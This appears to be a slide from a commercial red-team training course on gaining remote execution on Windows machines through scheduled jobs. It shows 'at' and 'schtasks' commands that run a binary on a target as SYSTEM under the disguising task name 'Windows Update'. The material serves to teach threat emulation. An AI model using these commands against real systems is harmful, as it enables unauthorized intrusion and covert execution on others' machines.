 CHIRON
TRAINING
Gaining Execution - Scheduled Jobs
• When scheduling the task be sure to:
– Add 2 minutes to the time you want it to execute.
– Remember schedulers use a 24-hour clock.
• at (available up to windows 7)
C:\> at \\Target_IP 11:42 w32topl.exe
• schtasks (only scheduler for Windows 8+)
C:\> schtasks /s Target_IP /create /tn "Windows Update" /tr w32topl.exe
/sc once /st 11:42 /ru SYSTEM
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.